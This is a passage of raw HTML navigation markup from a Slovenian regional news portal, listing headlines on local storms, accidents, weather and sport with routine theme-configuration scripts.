                <div class="td-module-thumb"><a href="https://go-portal.si/obcina-brda-poziva-obcane-k-dokumentiranju-skode-po-naravni-nesreci/" rel="bookmark" title="Občina Brda poziva občane k dokumentiranju škode po naravni nesreči"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/Fojana-v-vasi-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/11/Fojana-v-vasi-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/11/Fojana-v-vasi-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Brda poziva občane k dokumentiranju škode po naravni nesreči"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/obcina-brda-poziva-obcane-k-dokumentiranju-skode-po-naravni-nesreci/" rel="bookmark" title="Občina Brda poziva občane k dokumentiranju škode po naravni nesreči">Občina Brda poziva občane k dokumentiranju škode po naravni nesreči</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/neurje-v-goriskih-brdih-150-prebivalcev-se-vedno-odrezanih-od-sveta/" rel="bookmark" title="Neurje v Goriških Brdih: 150 prebivalcev še vedno odrezanih od sveta"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/20251118_185225-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/11/20251118_185225-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/11/20251118_185225-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Neurje v Goriških Brdih: 150 prebivalcev še vedno odrezanih od sveta"/></a></div>                <a href="https://go-portal.si/rubrika/goriska-24/" class="td-post-category">Goriška 24</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/neurje-v-goriskih-brdih-150-prebivalcev-se-vedno-odrezanih-od-sveta/" rel="bookmark" title="Neurje v Goriških Brdih: 150 prebivalcev še vedno odrezanih od sveta">Neurje v Goriških Brdih: 150 prebivalcev še vedno odrezanih od sveta</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6963cf2905a6e" data-td_block_id="td_uid_2_6963cf2905a6e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6963cf2905a6e" data-td_block_id="td_uid_2_6963cf2905a6e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5353"><a href="https://go-portal.si/rubrika/tu-in-tam/">Tu in Tam</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_6963cf2908ff5_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6963cf2908ff5" ><script>var block_td_uid_3_6963cf2908ff5 = new tdBlock();
block_td_uid_3_6963cf2908ff5.id = "td_uid_3_6963cf2908ff5";
block_td_uid_3_6963cf2908ff5.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"1519","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_6963cf2908ff5_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6963cf2908ff5_rand","tdc_css_class_style":"td_uid_3_6963cf2908ff5_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_6963cf2908ff5.td_column_number = "3";
block_td_uid_3_6963cf2908ff5.block_type = "td_block_mega_menu";
block_td_uid_3_6963cf2908ff5.post_count = "5";
block_td_uid_3_6963cf2908ff5.found_posts = "861";
block_td_uid_3_6963cf2908ff5.header_color = "";
block_td_uid_3_6963cf2908ff5.ajax_pagination_infinite_stop = "";
block_td_uid_3_6963cf2908ff5.max_num_pages = "173";
tdBlocksArray.push(block_td_uid_3_6963cf2908ff5);
</script><div id=td_uid_3_6963cf2908ff5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/glasbenik-anze-se-je-poslovil-pri-25-letih-skupnost-v-soku-foto/" rel="bookmark" title="Glasbenik Anže se je poslovil pri 25 letih: Skupnost v šoku #foto"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/12/sveca-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/12/sveca-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/12/sveca-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Glasbenik Anže se je poslovil pri 25 letih: Skupnost v šoku #foto"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/glasbenik-anze-se-je-poslovil-pri-25-letih-skupnost-v-soku-foto/" rel="bookmark" title="Glasbenik Anže se je poslovil pri 25 letih: Skupnost v šoku #foto">Glasbenik Anže se je poslovil pri 25 letih: Skupnost v šoku&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/mocan-potres-z-magnitudo-61-stresel-grsko-kreto/" rel="bookmark" title="Močan potres z magnitudo 6,1 stresel grško Kreto"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2022/08/Potres-seizmograf4-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2022/08/Potres-seizmograf4-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2022/08/Potres-seizmograf4-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2022/08/Potres-seizmograf4-534x367.jpg 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Močan potres z magnitudo 6,1 stresel grško Kreto"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/mocan-potres-z-magnitudo-61-stresel-grsko-kreto/" rel="bookmark" title="Močan potres z magnitudo 6,1 stresel grško Kreto">Močan potres z magnitudo 6,1 stresel grško Kreto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/roglic-za-las-za-tarlingom-na-napetem-kronometru-v-tirani/" rel="bookmark" title="Roglič za las za Tarlingom na napetem kronometru v Tirani"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2024/07/Roglic-e1748079457832-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2024/07/Roglic-e1748079457832-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2024/07/Roglic-e1748079457832-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Roglič za las za Tarlingom na napetem kronometru v Tirani"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/roglic-za-las-za-tarlingom-na-napetem-kronometru-v-tirani/" rel="bookmark" title="Roglič za las za Tarlingom na napetem kronometru v Tirani">Roglič za las za Tarlingom na napetem kronometru v Tirani</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/evropsko-sodisce-pritiska-na-srbijo-pojasnite-uporabo-zvocnega-topa/" rel="bookmark" title="Evropsko sodišče pritiska na Srbijo: Pojasnite uporabo zvočnega topa!"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Evropsko sodišče pritiska na Srbijo: Pojasnite uporabo zvočnega topa!"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/evropsko-sodisce-pritiska-na-srbijo-pojasnite-uporabo-zvocnega-topa/" rel="bookmark" title="Evropsko sodišče pritiska na Srbijo: Pojasnite uporabo zvočnega topa!">Evropsko sodišče pritiska na Srbijo: Pojasnite uporabo zvočnega topa!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/srbski-minister-dacic-razkril-policija-ima-zvocne-topove-v-skladiscu-policije/" rel="bookmark" title="Srbski minister Dačić razkril: Policija ima zvočne topove v skladišču policije"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Srbski minister Dačić razkril: Policija ima zvočne topove v skladišču policije"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/srbski-minister-dacic-razkril-policija-ima-zvocne-topove-v-skladiscu-policije/" rel="bookmark" title="Srbski minister Dačić razkril: Policija ima zvočne topove v skladišču policije">Srbski minister Dačić razkril: Policija ima zvočne topove v skladišču policije</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6963cf2908ff5" data-td_block_id="td_uid_3_6963cf2908ff5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6963cf2908ff5" data-td_block_id="td_uid_3_6963cf2908ff5"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-3451"><a href="https://go-portal.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_6963cf290b2f0_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_6963cf290b2f0" ><script>var block_td_uid_4_6963cf290b2f0 = new tdBlock();
block_td_uid_4_6963cf290b2f0.id = "td_uid_4_6963cf290b2f0";
block_td_uid_4_6963cf290b2f0.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_6963cf290b2f0_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_6963cf290b2f0_rand","tdc_css_class_style":"td_uid_4_6963cf290b2f0_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_6963cf290b2f0.td_column_number = "3";
block_td_uid_4_6963cf290b2f0.block_type = "td_block_mega_menu";
block_td_uid_4_6963cf290b2f0.post_count = "5";
block_td_uid_4_6963cf290b2f0.found_posts = "765";
block_td_uid_4_6963cf290b2f0.header_color = "";
block_td_uid_4_6963cf290b2f0.ajax_pagination_infinite_stop = "";
block_td_uid_4_6963cf290b2f0.max_num_pages = "153";
tdBlocksArray.push(block_td_uid_4_6963cf290b2f0);
</script><div id=td_uid_4_6963cf290b2f0 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/obtozbe-razburkale-javnost-v-domu-za-starejse-naj-bi-eden-od-zaposlenih-na-skrivaj-fotografiral-intimni-odnos-2-stanovalcev/" rel="bookmark" title="OBTOŽBE RAZBURKALE JAVNOST: V domu za starejše naj bi eden od zaposlenih na skrivaj fotografiral intimni odnos 2 stanovalcev"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/pexels-frankydee-217380-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2026/01/pexels-frankydee-217380-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2026/01/pexels-frankydee-217380-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="OBTOŽBE RAZBURKALE JAVNOST: V domu za starejše naj bi eden od zaposlenih na skrivaj fotografiral intimni odnos 2 stanovalcev"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/obtozbe-razburkale-javnost-v-domu-za-starejse-naj-bi-eden-od-zaposlenih-na-skrivaj-fotografiral-intimni-odnos-2-stanovalcev/" rel="bookmark" title="OBTOŽBE RAZBURKALE JAVNOST: V domu za starejše naj bi eden od zaposlenih na skrivaj fotografiral intimni odnos 2 stanovalcev">OBTOŽBE RAZBURKALE JAVNOST: V domu za starejše naj bi eden od&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/snezenje-in-burja-povzrocata-prometni-kaos-po-sloveniji/" rel="bookmark" title="Sneženje in burja povzročata prometni kaos po Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-06-at-12.00.42-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-06-at-12.00.42-218x150.png 218w, https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-06-at-12.00.42-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sneženje in burja povzročata prometni kaos po Sloveniji"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/snezenje-in-burja-povzrocata-prometni-kaos-po-sloveniji/" rel="bookmark" title="Sneženje in burja povzročata prometni kaos po Sloveniji">Sneženje in burja povzročata prometni kaos po Sloveniji</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/ciklon-na-balkanu-slovenija-na-robu-sneznega-kaosa/" rel="bookmark" title="Ciklon na Balkanu: Slovenija na robu snežnega kaosa!"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/07/pexels-pixabay-76969-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/07/pexels-pixabay-76969-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/07/pexels-pixabay-76969-300x205.jpg 300w, https://go-portal.si/wp-content/uploads/2025/07/pexels-pixabay-76969-1024x698.jpg 1024w, https://go-portal.si/wp-content/uploads/2025/07/pexels-pixabay-76969-768x524.jpg 768w, https://go-portal.si/wp-content/uploads/2025/07/pexels-pixabay-76969-1536x1047.jpg 1536w, https://go-portal.si/wp-content/uploads/2025/07/pexels-pixabay-76969-2048x1396.jpg 2048w, https://go-portal.si/wp-content/uploads/2025/07/pexels-pixabay-76969-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2025/07/pexels-pixabay-76969-696x475.jpg 696w, https://go-portal.si/wp-content/uploads/2025/07/pexels-pixabay-76969-1068x728.jpg 1068w, https://go-portal.si/wp-content/uploads/2025/07/pexels-pixabay-76969-616x420.jpg 616w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ciklon na Balkanu: Slovenija na robu snežnega kaosa!"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/ciklon-na-balkanu-slovenija-na-robu-sneznega-kaosa/" rel="bookmark" title="Ciklon na Balkanu: Slovenija na robu snežnega kaosa!">Ciklon na Balkanu: Slovenija na robu snežnega kaosa!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/novoletna-turneja-v-kaosu-timi-zajc-diskvalificiran-zaradi-milimetra/" rel="bookmark" title="Novoletna turneja v kaosu: Timi Zajc diskvalificiran zaradi milimetra!"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/pexels-todd-trapani-488382-10875085-e1767553379999-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2026/01/pexels-todd-trapani-488382-10875085-e1767553379999-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2026/01/pexels-todd-trapani-488382-10875085-e1767553379999-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Novoletna turneja v kaosu: Timi Zajc diskvalificiran zaradi milimetra!"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/novoletna-turneja-v-kaosu-timi-zajc-diskvalificiran-zaradi-milimetra/" rel="bookmark" title="Novoletna turneja v kaosu: Timi Zajc diskvalificiran zaradi milimetra!">Novoletna turneja v kaosu: Timi Zajc diskvalificiran zaradi milimetra!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/regijska-testiranja-si-alarma-2026-kaj-pricakovati-za-vaso-varnost/" rel="bookmark" title="Regijska testiranja SI-Alarma 2026: Kaj pričakovati za vašo varnost?"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-04-at-20.44.58-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-04-at-20.44.58-218x150.png 218w, https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-04-at-20.44.58-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Regijska testiranja SI-Alarma 2026: Kaj pričakovati za vašo varnost?"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/regijska-testiranja-si-alarma-2026-kaj-pricakovati-za-vaso-varnost/" rel="bookmark" title="Regijska testiranja SI-Alarma 2026: Kaj pričakovati za vašo varnost?">Regijska testiranja SI-Alarma 2026: Kaj pričakovati za vašo varnost?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6963cf290b2f0" data-td_block_id="td_uid_4_6963cf290b2f0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_6963cf290b2f0" data-td_block_id="td_uid_4_6963cf290b2f0"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-3452"><a href="https://go-portal.si/rubrika/zamejstvo/">Zamejstvo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_6963cf290dd4f_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_6963cf290dd4f" ><script>var block_td_uid_5_6963cf290dd4f = new tdBlock();
block_td_uid_5_6963cf290dd4f.id = "td_uid_5_6963cf290dd4f";
block_td_uid_5_6963cf290dd4f.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_6963cf290dd4f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_6963cf290dd4f_rand","tdc_css_class_style":"td_uid_5_6963cf290dd4f_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_6963cf290dd4f.td_column_number = "3";
block_td_uid_5_6963cf290dd4f.block_type = "td_block_mega_menu";
block_td_uid_5_6963cf290dd4f.post_count = "5";
block_td_uid_5_6963cf290dd4f.found_posts = "230";
block_td_uid_5_6963cf290dd4f.header_color = "";
block_td_uid_5_6963cf290dd4f.ajax_pagination_infinite_stop = "";
block_td_uid_5_6963cf290dd4f.max_num_pages = "46";
tdBlocksArray.push(block_td_uid_5_6963cf290dd4f);
</script><div id=td_uid_5_6963cf290dd4f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/jugoslovanske-zastave-v-gorici-povzrocile-razburjenje/" rel="bookmark" title="Jugoslovanske zastave v Gorici povzročile razburjenje"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/03/jugoslavija-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2025/03/jugoslavija-218x150.png 218w, https://go-portal.si/wp-content/uploads/2025/03/jugoslavija-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jugoslovanske zastave v Gorici povzročile razburjenje"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/jugoslovanske-zastave-v-gorici-povzrocile-razburjenje/" rel="bookmark" title="Jugoslovanske zastave v Gorici povzročile razburjenje">Jugoslovanske zastave v Gorici povzročile razburjenje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/resevanje-psa-v-razburkanem-morju/" rel="bookmark" title="Reševanje psa v razburkanem morju"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/02/Pes-v-morju-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/02/Pes-v-morju-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/02/Pes-v-morju-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Reševanje psa v razburkanem morju"/></a></div>                <a href="https://go-portal.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/resevanje-psa-v-razburkanem-morju/" rel="bookmark" title="Reševanje psa v razburkanem morju">Reševanje psa v razburkanem morju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/voznica-na-avtocesti-obrnila-v-napacno-smer-in-v-silovitem-trcenju-izgubila-zivljenje/" rel="bookmark" title="Voznica na avtocesti obrnila v napačno smer in v silovitem trčenju izgubila življenje"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/02/Prometna-nesreca-Foto-Autovie-Venete-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/02/Prometna-nesreca-Foto-Autovie-Venete-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/02/Prometna-nesreca-Foto-Autovie-Venete-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Voznica na avtocesti obrnila v napačno smer in v silovitem trčenju izgubila življenje"/></a></div>                <a href="https://go-portal.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/voznica-na-avtocesti-obrnila-v-napacno-smer-in-v-silovitem-trcenju-izgubila-zivljenje/" rel="bookmark" title="Voznica na avtocesti obrnila v napačno smer in v silovitem trčenju izgubila življenje">Voznica na avtocesti obrnila v napačno smer in v silovitem trčenju&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/na-avtocesti-avtomobil-povozil-pesca/" rel="bookmark" title="Na avtocesti avtomobil do smrti povozil pešca"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2021/12/Policija-Italija2-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2021/12/Policija-Italija2-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2021/12/Policija-Italija2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Na avtocesti avtomobil do smrti povozil pešca"/></a></div>                <a href="https://go-portal.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/na-avtocesti-avtomobil-povozil-pesca/" rel="bookmark" title="Na avtocesti avtomobil do smrti povozil pešca">Na avtocesti avtomobil do smrti povozil pešca</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/mlada-roparja-s-pistolo-in-slepimi-naboji-prestrasila-potnike-na-vlaku/" rel="bookmark" title="Mlada roparja s pištolo in slepimi naboji prestrašila potnike na vlaku"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/01/Poskus-ropa-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/01/Poskus-ropa-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/01/Poskus-ropa-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2023/01/Poskus-ropa-534x367.jpg 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mlada roparja s pištolo in slepimi naboji prestrašila potnike na vlaku"/></a></div>                <a href="https://go-portal.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/mlada-roparja-s-pistolo-in-slepimi-naboji-prestrasila-potnike-na-vlaku/" rel="bookmark" title="Mlada roparja s pištolo in slepimi naboji prestrašila potnike na vlaku">Mlada roparja s pištolo in slepimi naboji prestrašila potnike na vlaku</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_6963cf290dd4f" data-td_block_id="td_uid_5_6963cf290dd4f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_6963cf290dd4f" data-td_block_id="td_uid_5_6963cf290dd4f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-3449"><a href="https://go-portal.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_6963cf2910ac2_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_6963cf2910ac2" ><script>var block_td_uid_6_6963cf2910ac2 = new tdBlock();
block_td_uid_6_6963cf2910ac2.id = "td_uid_6_6963cf2910ac2";
